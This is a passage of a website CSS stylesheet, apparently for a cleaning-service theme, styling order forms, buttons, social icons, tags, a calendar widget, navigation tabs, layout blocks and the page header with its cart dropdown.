    -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}
@media (max-width: 1199px) {
    .order-form-box {
        padding: 33px 20px;
    }
}
.order-form-box .input-custom {
    margin-bottom: 0;
}
.input-custom.datetimepicker {
    display: inline;
}
.order-form-box h4 {
    margin-bottom: 7px;
}
.order-form-box h6 {
    margin-bottom: 0;
}
.order-form-box h6 + input,
.order-form-box h6 + .select-wrapper {
    margin-top: 15px;
}
.order-form-box p {
    margin-bottom: 15px;
}
.order-form-box .divider-line {
    position: relative;
    margin-left: -33px;
    margin-right: -33px;
    height: 10px;
    margin-bottom: 30px;
    width: calc(100% + 66px);
}
.slick-slide img {
    display: block;
    width: 100%;
    height: auto;
}
@media (max-width: 1199px) {
    .order-form-box .divider-line {
        margin-left: -20px;
        margin-right: -20px;
        width: calc(100% + 40px);
    }
}
.order-form-box .divider {
    height: 26px;
}
.defr-content {
    display: block;
}
@media (max-width: 767px) {
    .order-form-box .text-center-xs {
        text-align: center;
    }
}
.input-comment {
    font-size: 13px;
    line-height: 14px;
    color: #a7b3bd;
    margin-bottom: 15px;
}
.qty-count.qty-count--order {
    background: transparent;
    position: relative;
    width: 100%;
    margin: 0;
}
.qty-count.qty-count--order .count-add,
.qty-count.qty-count--order .count-reduce {
    position: absolute;
    z-index: 1;
    top: 28px;
    left: 1px;
    height: 42px;
    width: 40px;
    text-align: center;
    line-height: 38px;
    color: #a8b3bd;
    font-size: 20px;
    border-right: 1px solid #e6e9ec;
    background: transparent;
}
.qty-count.qty-count--order .count-add {
    left: auto;
    right: 1px;
    border-left: 1px solid #e6e9ec;
    border-right: 0;
    line-height: 42px;
}
.qty-count.qty-count--order .count-input {
    width: 100%;
    padding-left: 50px;
    padding-right: 50px;
    height: 42px;
    line-height: 24px;
    background: #fff;
    border: 1px solid #d7dbdf;
    border-radius: 3px;
    text-align: center;
    color: #2b2b2b;
    font-size: 15px;
}
.qty-count.qty-count--order:only-child {
    margin-bottom: 18px;
}
.datetimepicker-wrap .form-control,
.timepicker-wrap .form-control {
    width: 100%;
}
.datetimepicker-wrap {
    position: relative;
}
.select-wrapper-self p{
    display: inline-block;
}
.defr-content{
    display: block !important;
}
.datetimepicker-wrap.icon-time:before {
    content: "\e90d";
    font-family: 'cleaning';
    position: absolute;
    display: block;
    top: 50%;
    margin-top: -10px;
    right: 15px;
    font-size: 15px;
    line-height: 20px;
    color: #6fbf52;
    z-index: 999;
}
.timepicker-wrap {
    position: relative;
}
.timepicker-wrap:before {
    content: "\e913";
    font-family: 'cleaning';
    position: absolute;
    display: block;
    top: 50%;
    margin-top: -10px;
    right: 15px;
    font-size: 15px;
    line-height: 20px;
    color: #6fbf52;
}
.bootstrap-datetimepicker-widget .btn[data-action] {
    width: auto;
    background: transparent !important;
    min-width: 0;
}
.bootstrap-datetimepicker-widget .btn[data-action]:after,
.bootstrap-datetimepicker-widget .btn[data-action]:before {
    display: none;
    opacity: 1;
}
.bootstrap-datetimepicker-widget .btn[data-action].btn-primary {
    border: 0;
    background-color: #4ba0e8 !important;
    color: #fff;
}
.bootstrap-datetimepicker-widget table td span {
    display: block;
    opacity: 1;
}
.order-form-box .input-custom {
    height: 46px !important;
    padding: 8px 15px !important;
}
.label-box-wrap input[type=radio] + span {
    height: 86px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
    text-align: center;
    cursor: pointer;
    border-radius: 3px;
    font-size: 15px;
    line-height: 24px;
    color: #a7b3bd;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    width: 150px;
    padding: 0px 2px;
}
/*-------- 1.4 Buttons           --------*/
button,
.btn {
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
}
button:focus,
.btn:focus,
button:active:focus,
.btn:active:focus,
button.active:focus,
.btn.active:focus,
button.focus,
.btn.focus,
button:active.focus,
.btn:active.focus,
button.active.focus,
.btn.active.focus {
    outline: 0;
    outline: none;
}
button:hover,
.btn:hover,
button:focus,
.btn:focus,
button.focus,
.btn.focus {
    outline: 0;
    outline: none;
}
button:active,
.btn:active,
button.active,
.btn.active {
    outline: 0;
    outline: none;
}
.more-link {
    display: inline-block;
}
.btn, .more-link {
    padding: 15px 29px;
    font-size: 17px;
    line-height: 28px;
    font-weight: 600;
    height: auto;
    background-color: #4ba0e8;
    color: #fff;
    border-radius: 27.5px;
    border: 0;
    vertical-align: top;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
    overflow: hidden;
}
.more-link {
    margin-top: 30px;
}
.btn.focus,.more-link .focus,
.btn:focus,.more-link:focus {
    background-color: #4ba0e8;
    color: #fff;
}
.btn:hover,.more-link:hover,
.btn.active,.more-link.active
.btn:active ,.more-link:active {
    background: #4ba0e8;
    color: #fff;
}
.btn:focus,.more-link:focus  {
    outline: 0;
}
.btn:before {
    content: '';
    display: block;
    position: absolute;
    background: rgba(255, 255, 255, 0.5);
    width: 60px;
    height: 100%;
    left: 0;
    top: 0;
    opacity: .5;
    -webkit-filter: blur(30px);
    filter: blur(30px);
    -webkit-transform: translateX(-100px) skewX(-10deg);
    -ms-transform: translateX(-100px) skewX(-10deg);
    transform: translateX(-100px) skewX(-10deg);
}
.btn:after {
    content: '';
    display: block;
    position: absolute;
    background: rgba(255, 255, 255, 0.2);
    width: 30px;
    height: 100%;
    left: 30px;
    top: 0;
    opacity: 0;
    -webkit-filter: blur(5px);
    filter: blur(5px);
    -webkit-transform: translateX(-100px) skewX(-10deg);
    -ms-transform: translateX(-100px) skewX(-10deg);
    transform: translateX(-100px) skewX(-10deg);
}
.btn:hover {
    background: #338033;
    cursor: pointer;
}
.btn:hover:before {
    -webkit-transform: translateX(300px) skewX(-10deg);
    -ms-transform: translateX(300px) skewX(-10deg);
    transform: translateX(300px) skewX(-10deg);
    opacity: 0.6;
    -webkit-transition: .7s;
    -o-transition: .7s;
    transition: .7s;
}
.btn:hover:after {
    -webkit-transform: translateX(300px) skewX(-10deg);
    -ms-transform: translateX(300px) skewX(-10deg);
    transform: translateX(300px) skewX(-10deg);
    opacity: 1;
    -webkit-transition: .7s;
    -o-transition: .7s;
    transition: .7s;
}
.btn span {
    display: inline-block;
    vertical-align: middle;
}
.btn [class*='icon'] {
    display: inline-block;
    vertical-align: sub;
    padding-right: 10px;
    font-size: 20px;
    margin-left: 0;
    width: auto;
}
.btn.text-left {
    text-align: left;
}
.btn.text-right {
    text-align: right;
}
.btn-sm {
    padding: 10px 26px;
    font-size: 17px;
    line-height: 23px;
    border-radius: 21px;
}
.btn-wide {
    min-width: 264px;
}
.btn-lg {
    padding: 17px 29px;
    font-size: 20px;
    line-height: 26px;
    border-radius: 31px;
}
.btn-full {
    width: 100%;
}
.btn-invert {
    background: #4ba0e8;
}
.btn-invert.focus,
.btn-invert:focus {
    background: #4ba0e8;
}
.btn-white,
.btn-white.focus,
.btn-white:focus {
    background: #fff;
    color: #425d74;
}
.btn-white:hover,
.btn-white.active,
.btn-white:active {
    background-color: #6fbf52 !important;
    color: #fff !important;
}
.btn-white:hover [class*='icon'],
.btn-white.active [class*='icon'],
.btn-white:active [class*='icon'] {
    color: #fff;
}
.btn-white [class*='icon'] {
    color: #6fbf52;
}
.btn-inline .btn {
    margin: 0 24px 10px 0;
}
.text-center .btn-inline .btn {
    margin: 0 12px 10px;
}
@-webkit-keyframes ring {
    0% {
        -webkit-transform: rotate(-10deg);
        transform: rotate(-10deg);
    }
    2% {
        -webkit-transform: rotate(10deg);
        transform: rotate(10deg);
    }
    4% {
        -webkit-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }
    6% {
        -webkit-transform: rotate(15deg);
        transform: rotate(15deg);
    }
    8% {
        -webkit-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }
    10% {
        -webkit-transform: rotate(12deg);
        transform: rotate(12deg);
    }
    12% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}
@keyframes ring {
    0% {
        -webkit-transform: rotate(-10deg);
        -ms-transform: rotate(-10deg);
        transform: rotate(-10deg);
    }
    2% {
        -webkit-transform: rotate(10deg);
        -ms-transform: rotate(10deg);
        transform: rotate(10deg);
    }
    4% {
        -webkit-transform: rotate(-15deg);
        -ms-transform: rotate(-15deg);
        transform: rotate(-15deg);
    }
    6% {
        -webkit-transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        transform: rotate(15deg);
    }
    8% {
        -webkit-transform: rotate(-12deg);
        -ms-transform: rotate(-12deg);
        transform: rotate(-12deg);
    }
    10% {
        -webkit-transform: rotate(12deg);
        -ms-transform: rotate(12deg);
        transform: rotate(12deg);
    }
    12% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}
.btn:hover > .icon-bell {
    -webkit-animation: ring 10s ease .1s;
    animation: ring 10s ease .1s;
    -webkit-transform-origin: top center;
    -ms-transform-origin: top center;
    transform-origin: top center;
    transform-origin-z: initial;
}
/*-------- 1.5 Social Icons      --------*/
.social-links ul {
    margin: 0;
    padding: 0;
}
.social-links ul li {
    display: inline-block;
    margin: 0 7px 5px 0;
    list-style: none;
    text-align: center;
}
@media screen and (max-width: 767px) {
    .social-links ul li {
        margin: 0 4px 3px 0;
    }
}
.social-links ul li:last-child {
    margin-right: 0;
}
.social-links ul li a {
    font-size: 45px;
    color: #6fbf52;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
}
@media screen and (max-width: 767px) {
    .social-links ul li a {
        font-size: 36px;
    }
}
.social-links ul li a:hover {
    color: #4ba0e8;
}
.link a {
    font-size: 34px;
    line-height: 1em;
    color: #6fbf52;
    text-decoration: none;
    padding: 0 4px 0 0;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    -ms-transition: color 0.3s ease;
    -o-transition: color 0.3s ease;
}
.link a:hover {
    color: #4ba0e8;
}
a.icon-facebook-logo:hover {
    color: #3b5998 !important;
}
a.icon-twitter-logo:hover {
    color: #55acee !important;
}
a.icon-google-plus-logo:hover {
    color: #dd4b39 !important;
}
a.icon-linkedin-logo:hover {
    color: #4875B4 !important;
}
a.icon-pinterest-logo:hover {
    color: #C92228 !important;
}
a.icon-instagram-logo:hover {
    color: #4E433C !important;
}
/*-------- 1.6 Tags              --------*/
.tag {
    display: block;
    color: #677d8f;
    font-size: 15px;
    line-height: 24px;
    padding: 5px 10px;
    text-decoration: none;
    border: 1px solid #b7dfa8;
    border-radius: 3px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}
.tags-list ,.tagcloud{
    position: relative;
    list-style: none;
    margin: 30px 0 0;
    padding: 0;
}
.tags-list li ,.tagcloud a {
    display: inline-block;
    padding: 0;
    margin-bottom: 7px;
    margin-right: 5px;
}
.tags-list li a ,.tagcloud a{
    color: #677d8f;
    font-size: 15px !important;
    line-height: 24px;
    padding: 5px 10px;
    text-decoration: none;
    border: 1px solid #b7dfa8;
    border-radius: 3px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}
.tags-list li a:hover,.tagcloud a:hover{
    background-color: #6fbf52;
    border-color: #6fbf52;
    color: #fff;
}
.widget_calendar th {
    background-color: #f5f5f5;
}
.widget_calendar th, .widget_calendar td {
    border: 1px solid #f7f7f7;
    color: #2c2c2c;
    cursor: pointer;
    line-height: 34px;
    text-align: center;
    font-weight: 400;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    padding: 0px;
}
.widget_calendar table{
    border:none;
}
.widget_calendar caption {
    padding-top: 8px;
    padding-bottom: 15px;
    color: #444;
    text-align: left;
    text-transform: uppercase;
    font-weight: 600;
}
.side-block .blog-post .post-image img{
    margin-bottom: 10px;
}
.post-title a{
    color:#4b5b68;
}
/*-------- 1.7 Calendar          --------*/
.calendar__header {
    font-size: 16px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 600;
    color: #425d74;
    padding: 0 0 15px;
}
.calendar__footer {
    font-size: 16px;
    color: #425d74;
    padding: 10px 0 0;
}
.calendar__footer a {
    text-decoration: none;
}
.calendar__footer a:hover {
    color: #6fbf52;
}
.calendar table {
    background: #fff;
    border-collapse: collapse;
    font-size: 14px;
    width: 100%;
    max-width: 350px;
    border-spacing: 1px;
    border-collapse: separate;
}
.calendar th,
.calendar td {
    border: 1px solid #f7f7f7;
    color: #2c2c2c;
    cursor: pointer;
    line-height: 36px;
    text-align: center;
    font-weight: 400;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}
.calendar th:hover,
.calendar td:hover {
    background-color: #f5f5f5;
}
.calendar th {
    background-color: #f5f5f5;
}
.calendar tr:first-child td {
    color: #2c2c2c;
    padding-bottom: 10px;
}
.calendar .selected,
.calendar .selected:hover {
    background-color: #6fbf52;
    color: #fff;
}
/*-------- 1.8 Nav Pills         --------*/
.nav-tabs {
    border-bottom: 1px solid #d8d8d8;
}
.nav-tabs > li {
    margin: 0 20px;
}
@media (max-width: 479px) {
    .nav-tabs > li {
        width: 100%;
        margin: 0;
    }
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover {
    border-width: 0;
}
.nav-tabs > li > a {
    padding-left: 0;
    padding-right: 0;
    font-size: 24px;
    line-height: 24px;
    font-weight: 600;
    border: none;
    color: #4b5b68;
    text-decoration: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.nav-tabs > li.active > a,
.nav-tabs > li > a:hover {
    border: none;
    color: #6fbf52 !important;
    background: transparent;
}
.nav-tabs > li > a::after {
    content: "";
    background: #6fbf52;
    height: 4px;
    position: absolute;
    width: 100%;
    left: 0px;
    bottom: -1px;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
.nav-tabs > li.active > a::after,
.nav-tabs > li:hover > a::after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.tab-nav > li > a::after {
    background: #6fbf52 none repeat scroll 0% 0%;
    color: #fff;
}
.tab-pane {
    padding: 15px 0;
}
.tab-content {
    padding: 20px;
}
@media (max-width: 479px) {
    .tab-content {
        padding: 0;
    }
}
.tab-services .tab-content {
    position: relative;
}
.tab-services .tab-content > .tab-pane {
    display: block;
    position: absolute;
    width: calc(100% + 30px);
    top: -10000px;
}
.tab-services .tab-content > .active {
    position: relative;
    top: 0;
}
.nav-pills {
    margin: 70px 0 47px;
    text-align: center;
}
.nav-pills > li {
    display: inline-block;
    float: none;
    margin: 0 3px 10px 3px;
}
.nav-pills > li > a {
    display: block;
    border-radius: 0;
    padding: 0 18px;
    min-width: 50px;
    border: 1px solid #eaeaea;
    font-size: 14px;
    line-height: 53px;
    color: #383838;
    text-decoration: none;
    text-align: center;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:focus,
.nav-pills > li.active > a:hover {
    background: #6fbf52;
    border-color: #6fbf52;
    color: #383838;
}
/*---------------------------------------*/
/*--------   2. Main Structure   --------*/
/*---------------------------------------*/
/*--------   2.1 Layout Styles   --------*/
html,body {
    overflow-x: hidden;
}
.block {
    margin-bottom: 90px;
}
@media (max-width: 767px) {
    .block {
        margin-bottom: 50px;
    }
}
.block.bottom-null {
    margin-bottom: 0;
}
[data-bg] {
    background-size: 100%;
    background-position: center;
    background-repeat: no-repeat;
}
@media (max-width: 1199px) {
    [data-bg].hide-bg-md {
        background-image: none !important;
    }
}
@media (max-width: 991px) {
    [data-bg].hide-bg-sm {
        background-image: none !important;
    }
}
@media (max-width: 767px) {
    [data-bg].hide-bg-xs {
        background-image: none !important;
    }
}
.block.bg-bottom {
    background-position: bottom;
}
.block.bg-top {
    background-position: top;
}
.block.bg-cover {
    background-size: cover;
}
.block:not(.fullwidth):not(.fullwidth-bg).inset-20 > .container {
    padding-top: 20px;
    padding-bottom: 20px;
}
.block:not(.fullwidth):not(.fullwidth-bg).inset-35 > .container {
    padding-top: 35px;
    padding-bottom: 35px;
}
@media (max-width: 479px) {
    .block:not(.fullwidth):not(.fullwidth-bg).inset-35 > .container {
        padding-top: 20px;
        padding-bottom: 20px;
    }
}
.block:not(.fullwidth):not(.fullwidth-bg).inset-50 > .container {
    padding-top: 50px;
    padding-bottom: 50px;
}
@media (max-width: 767px) {
    .block:not(.fullwidth):not(.fullwidth-bg).inset-50 > .container {
        padding-top: 30px;
        padding-bottom: 30px;
    }
}
.block:not(.fullwidth):not(.fullwidth-bg).inset-70 > .container {
    padding-top: 70px;
    padding-bottom: 70px;
}
@media (max-width: 767px) {
    .block:not(.fullwidth):not(.fullwidth-bg).inset-70 > .container {
        padding-top: 40px;
        padding-bottom: 40px;
    }
}
.block:not(.fullwidth):not(.fullwidth-bg).inset-85 > .container {
    padding-top: 85px;
    padding-bottom: 85px;
}
@media (max-width: 767px) {
    .block:not(.fullwidth):not(.fullwidth-bg).inset-85 > .container {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}
.block.fullwidth.inset-20,
.block.fullwidth-bg.inset-20 {
    padding: 20px 0;
}
.block.fullwidth.inset-35,
.block.fullwidth-bg.inset-35 {
    padding: 35px 0;
}
.block.fullwidth.inset-50,
.block.fullwidth-bg.inset-50 {
    padding: 50px 0;
}
@media (max-width: 767px) {
    .block.fullwidth.inset-50,
    .block.fullwidth-bg.inset-50 {
        padding: 30px 0;
    }
}
.block.fullwidth.inset-70,
.block.fullwidth-bg.inset-70 {
    padding: 70px 0;
}
@media (max-width: 767px) {
    .block.fullwidth.inset-70,
    .block.fullwidth-bg.inset-70 {
        padding: 40px 0;
    }
}
.block.fullwidth.inset-85,
.block.fullwidth-bg.inset-85 {
    padding: 85px 0;
}
@media (max-width: 767px) {
    .block.fullwidth.inset-85,
    .block.fullwidth-bg.inset-85 {
        padding: 50px 0;
    }
}
.block-bg-grey {
    background-color: #f5f6f7;
}
.block.bg-gradient:not(.fullwidth):not(.fullwidth-bg) .container {
    background-image: -webkit-gradient(linear, left top, right top, from(#46c6cf), to(#47a8e3));
    background-image: -webkit-linear-gradient(left, #46c6cf, #47a8e3);
    background-image: -o-linear-gradient(left, #46c6cf, #47a8e3);
    background-image: linear-gradient(90deg, #46c6cf, #47a8e3);
}
.block.bg-gradient, .block.fullwidth-bg.bg-gradient {
    background-image: -webkit-gradient(linear, left top, right top, from(#46c6cf), to(#47a8e3));
    background-image: -webkit-linear-gradient(left, #46c6cf, #47a8e3);
    background-image: -o-linear-gradient(left, #46c6cf, #47a8e3);
    background-image: linear-gradient(90deg, #46c6cf, #47a8e3);
    padding: 37px 25px;
    text-align: center;
    font-size: 36px;
    line-height: 36px;
    color: #fff;
}

.block.bg-gradient-1:not(.fullwidth):not(.fullwidth-bg) .container {
    background-image: -webkit-gradient(linear, left top, right top, from(#46c6cf), to(#62c699));
    background-image: -webkit-linear-gradient(left, #46c6cf, #62c699);
    background-image: -o-linear-gradient(left, #46c6cf, #62c699);
    background-image: linear-gradient(90deg, #46c6cf, #62c699);
}
.block.bg-gradient-1,
.block.fullwidth-bg.bg-gradient-1 {
    background-image: -webkit-gradient(linear, left top, right top, from(#46c6cf), to(#62c699));
    background-image: -webkit-linear-gradient(left, #46c6cf, #62c699);
    background-image: -o-linear-gradient(left, #46c6cf, #62c699);
    background-image: linear-gradient(90deg, #46c6cf, #62c699);
}
.block.fullwidth > .container {
    width: 100%;
}
.block.fullwidth.no-pad > .container {
    padding-left: 0;
    padding-right: 0;
}
.no-gutter {
    margin: 0;
}
.no-gutter > [class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}
body.fixed {
    position: fixed;
    overflow: hidden;
    width: 100%;
}
.page-main {
    padding-bottom: 25px;
}
.page-main:before,
.page-main:after {
    content: '';
    display: table;
}
@media (min-width: 1200px) {
    .container {
        width: 1200px;
    }
}
@media (max-width: 991px) {
    .aside + .aside {
        margin-top: 50px;
    }
}
/*--------   2.2 Header          --------*/
.page-header {
    position: relative;
    width: 100%;
    z-index: 1000;
    padding: 0;
    margin: 0;
    border: 0;
    color: #425d74;
}
.page-header-menu {
    border-top: 3px solid #4ba0e8;
}
.page-header-top {
    padding: 15px 0 15px;
    color: #425d74;
    position: relative;
}
@media (min-width: 768px) {
	.page-header-top > .container {
	    display: -webkit-flex;
	    display: -moz-flex;
	    display: -ms-flex;
	    display: -o-flex;
	    display: -webkit-box;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-pack: justify;
	    -webkit-justify-content: space-between;
	    -ms-flex-pack: justify;
	    justify-content: space-between;
	    -webkit-box-align: center;
	    -webkit-align-items: center;
	    -ms-flex-align: center;
	    align-items: center;
	}
}
@media (max-width: 991px) {
    .page-header-phone span.phone-number {
    font-size: 18px;
}
}
.page-header-top > .container > *:last-child {
    margin-left: auto;
    margin-right: 0;
}
.page-header-top > .container > *:first-child {
    margin-right: auto;
    margin-left: 0;
}
.page-header-top .logo {
    min-width: 272px;
    position: relative;
}
.page-header-top .logo .shine {
    position: absolute;
    top: -30%;
    left: 6%;
    pointer-events: none;
}
@media (max-width: 1000px) {
    .page-header-top .logo {
        min-width: 160px !important;
        max-width: 160px !important;
    }
    .page-header .header-cart {
    padding-left: 5px !important;
}
.page-header-top .btn{
    padding: 15px 20px;
}
}

@media (max-width: 1030px) {
.home-block-1 .wpb_text_column.wpb_content_element.get-banner {
    margin-bottom: 30px !important;
    padding-right: 0px !important;
}
}
@media (max-width: 767px) {
    .page-header-top {
        padding: 5px 0;
        background-color: #fff;
        position: relative;
    }
    .page-header-top:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 49px;
        background-color: #4ba0e8;
    }
}
.page-header-top-middle {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

@media (max-width: 767px) {
    .page-header-top-middle {
        -webkit-box-ordinal-group: 2;
        -webkit-order: 1;
        -ms-flex-order: 1;
        order: 1;
        margin-right: 15px;
    }
}
.page-header-top-middle > * {
       margin: 0 15px 0px 8px;
}
@media (max-width: 767px) {
    .page-header-top-middle > * {
        margin: 5px 0;
    }
}
.page-header .logo img {
    max-width: 100%;
}
@media (max-width: 767px) {
.page-header .logo {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 2;
    margin-top: 55px;
    min-width: 100% !important;
    position: relative;
}
}
@media (max-width: 767px){
.page-header .quote-button-wrap .btn {
    padding: 7px 15px;
    font-size: 12px;
    line-height: 24px;
    position: absolute;
    right: 0;
    top: 0;
}
}
@media (max-width: 480px){
.page-header .header-cart {
    position: absolute !important;
    right: 14%;
    top: 84px;
    z-index: 1000;
}
}
@media (max-width: 767px){
.page-header .header-cart {
    position: absolute !important;
    right: 20%;
    top: 84px;
    z-index: 1000;
}
}

.page-header-slogan {
    font-size: 16px;
    line-height: 20px;
}
.page-header-shedule {
    font-size: 16px;
    line-height: 20px;
    padding-left: 35px;
    position: relative;
}
.page-header-shedule .icon {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 24px;
    color: #6fbf52;
}
.page-header-phone {
    font-size: 16px;
    line-height: 20px;
}
.page-header-phone span.phone-number {
    display: block;
    font-size: 26px;
    line-height: 26px;
    white-space: nowrap;
}
@media (max-width: 767px) {
    .page-header-phone span.phone-number {
        font-size: 22px;
        color: #fff;
    }
    .page-header-info a{
        text-decoration: underline;
    }
}
@media (max-width: 767px) {
    .page-header .quote-button-wrap {
        -webkit-box-ordinal-group: 3;
        -webkit-order: 2;
        -ms-flex-order: 2;
        order: 2;
    }
    .page-header .quote-button-wrap .btn {
        padding: 7px 15px;
        font-size: 12px;
        line-height: 24px;
        margin-top: 5px;
    }
    .page-header .quote-button-wrap .btn,
    .page-header .quote-button-wrap .btn.focus,
    .page-header .quote-button-wrap .btn:focus {
        background: #fff;
        color: #677d8f;
    }
    .page-header .quote-button-wrap .btn:hover,
    .page-header .quote-button-wrap .btn.active,
    .page-header .quote-button-wrap .btn:active {
        background: #fff;
        color: #677d8f;
    }
    .page-header .quote-button-wrap .btn .icon {
        font-size: 15px;
        color: #6fbf52;
        padding-right: 7px;
    }
}
.page-header .header-cart {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding-left: 15px;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.page-header .header-cart a.icon {
    font-size: 34px;
    color: #425d74;
    text-decoration: none;
}
.page-header .header-cart .badge {
    width: 18px;
    height: 18px;
    line-height: 12px;
    font-size: 11px;
    position: absolute;
    right: -18px;
    top: -3px;
    background-color: #6fbf52;
    color: #fff;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}
.page-header .header-cart:hover a.icon,
.page-header .header-cart.opened a.icon {
    color: #6fbf52;
}
.page-header .header-cart:hover .badge,
.page-header .header-cart.opened .badge {
    background-color: #4ba0e8;
}
.page-header .header-cart-dropdown {
    position: absolute;
    z-index: 1000;
    right: 0;
    top: -5000px;
    width: 350px;
    padding: 35px 32px 25px;
    background: #fff;
    display: block;
    opacity: 0;
    visibility: hidden;
    -webkit-box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.2);
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    text-align: left;
}
@media (max-width: 991px) {
    .page-header-phone span.phone-number {
    font-size: 18px;
}
}
@media (max-width: 479px) {
    .page-header .header-cart-dropdown {
        width: 270px;
        padding: 15px 15px;
        right: -60px;
    }
}
.page-header .header-cart-dropdown .header-cart-total {
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
    border-top: 1px solid #e8e8e8;
    padding: 20px 0;
    overflow: hidden;
}
.page-header .header-cart.opened .header-cart-dropdown {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;
    -moz-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;
    -ms-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;
    -o-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;
    opacity: 1;
    visibility: visible;
    top: 100%;
    margin-top: 3px;
}
body:not(.page-index) .page-header {
    -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.05);
    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.05);
}
@media (min-width: 768px) {
    .page-header .menu {
        display: block;
        padding: 0;
        margin: 0;
        height: 58px;
        float: unset;
    }
    .page-header .menu > li {
        display: inline-block;
        position: relative;
        z-index: 100;
        margin-right: -4px;
        margin-top: 0;
        float: unset;
    }
    .page-header .menu > li > a {
        font-size: 16px;
        line-height: 28px;
        font-weight: 600;
        text-decoration: none;
        padding: 15px 37px;
        display: block;
        color: #425d74;
        text-transform: uppercase;
        -webkit-transition: all 0.2s ease-in-out;
        -moz-transition: all 0.2s ease-in-out;
        -ms-transition: all 0.2s ease-in-out;
        -o-transition: all 0.2s ease-in-out;
    }
    .page-header .menu > li > a .arrow {
        display: none;
    }
    .page-header .menu > li:first-child > a {
        padding-left: 25px;
    }
    .page-header .menu li a:hover,
    .page-header .menu li:hover > a,
    .page-header .menu li.active > a {
        color: #6fbf52;
    }
    .page-header .menu ul {
        visibility: hidden;
        opacity: 0;
        margin: 0;
        padding: 0;
        width: 355px;
        position: absolute;
        left: 0px;
        background: #fff;
        z-index: 99;
        -webkit-transform: translate(0, 20px);
        -ms-transform: translate(0, 20px);
        transform: translate(0, 20px);
